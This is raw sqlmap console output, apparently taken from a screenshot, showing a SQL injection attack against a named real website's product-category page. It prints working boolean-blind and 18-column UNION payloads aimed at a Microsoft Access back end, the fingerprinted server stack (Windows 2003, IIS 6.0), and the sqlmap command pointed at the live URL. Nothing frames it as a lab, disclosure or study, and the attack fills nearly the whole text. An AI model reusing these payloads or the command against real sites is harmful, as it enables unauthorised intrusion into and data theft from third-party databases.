 sqlmap.py
Parameter: xx_chanpin_class_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: xx_chanpin_class_id=90 AND 3519=3519
Type: UNION query
Title: Generic UNION query (NULL) - 18 columns
Payload: xx_chanpin_class_id=90 UNION ALL SELECT NULL,NULL,CHR(58)&CHR(118)&
CHR(102)&CHR(98)&CHR(58)&CHR(85)&CHR(100)&CHR(86)&CHR(85)&CHR(65)&CHR(81)&CHR(68
)&CHR(107)&CHR(105)&CHR(108)&CHR(58)&CHR(117)&CHR(119)&CHR(118)&CHR(58),NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAcce
ssObjects%00
---
[14:47:15] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[14:47:15] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.lwtcwf.com'
[*] shutting down at 14:47:15
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.lwtcwf.com/Chanpin_L.asp?
xx_chanpin_class_id=90"